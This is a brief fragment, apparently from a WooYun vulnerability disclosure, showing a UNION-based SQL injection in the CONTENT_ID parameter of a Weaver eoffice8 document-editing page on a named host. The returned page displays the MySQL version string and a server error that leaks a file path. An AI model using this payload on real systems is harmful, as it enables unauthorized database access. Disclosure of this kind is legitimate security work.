 eoffice8.weaver.cn:8028/general/file_folder/file_new/neworedit/index.php?FILE_SORT=&CONTENT_ID=-4%20union%20select%201,2,3,4,5,version(),7,8,9
编辑文档
标题： 5.0.20a-nt
文档目录： 销售知识
内部消息提醒： ?
内部邮件提醒： ?
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\eoffice8.3adv\webroot\inc\document_function.php on line 1014
. (文档丢失,请联系管理员!)
附件：
0B
www.wooyun.org